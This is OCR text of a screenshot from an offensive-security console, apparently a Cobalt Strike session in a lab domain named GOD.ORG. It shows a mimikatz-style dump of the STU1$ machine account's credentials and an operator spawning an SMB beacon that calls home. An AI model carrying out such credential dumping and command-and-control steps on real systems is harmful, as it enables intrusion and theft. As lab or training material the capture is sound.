 Administrator *
STU1 @ 772
SYSTEM *
SYSTEM *
Event Log X Listeners X Beacon 192.168.44.134@772 X Beacon 192.168.44.134@392 X Targets X Credentials X Listeners X
Logon Server : (null)
Logon Time : 2023/4/30 14:30:47
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : STU1$
* Domain : GOD
* Password : 84 eb 1f 62 e8 82 15 ec c4 0b e5 2c 59 ad ba d4 f3 36 a3 07 31 60 0a cc 97 67 f8 b0 fd ab 95 ef 62 b3 3d a0 d9 ee 06 58 dd 6e 15 15
91 f9 55 cf f5 c4 e1 fb c4 a4 14 10 58 e2 87 6c 8c 37 67 5e 8f 6e 9f b9 aa fc 37 7b 80 9b 91 fa be 19 03 d6 08 aa e0 6a d3 5a e0 f4 bf e0 8d ae c5 34 a2 2f
fa 0b f2 f8 5e 38 28 bd 05 8d ec 74 f5 f7 15 90 59 c5 da 3a f5 c1 7a 9c 07 06 f4 ef c2 f6 7f 33 b6 91 38 42 a9 50 f2 25 b1 4e 71 4e 3a 4c aa 38 6f bb 3d 01
kerberos :
* Username : stu1$
* Domain : GOD.ORG
* Password : 84 eb 1f 62 e8 82 15 ec c4 0b e5 2c 59 ad ba d4 f3 36 a3 07 31 60 0a cc 97 67 f8 b0 fd ab 95 ef 62 b3 3d a0 d9 ee 06 58 dd 6e 15 15
91 f9 55 cf f5 c4 e1 fb c4 a4 14 10 58 e2 87 6c 8c 37 67 5e 8f 6e 9f b9 aa fc 37 7b 80 9b 91 fa be 19 03 d6 08 aa e0 6a d3 5a e0 f4 bf e0 8d ae c5 34 a2 2f
fa 0b f2 f8 5e 38 28 bd 05 8d ec 74 f5 f7 15 90 59 c5 da 3a f5 c1 7a 9c 07 06 f4 ef c2 f6 7f 33 b6 91 38 42 a9 50 f2 25 b1 4e 71 4e 3a 4c aa 38 6f bb 3d 01
ssp :
credman :
beacon> spawn SMB
[*] Tasked beacon to spawn (x86) windows/beacon_bind_pipe (\\.\pipe\msagent_e7)
[+] host called home, sent: 204336 bytes
[+] established link to child beacon: 192.168.44.134
[STU1] SYSTEM */392
beacon>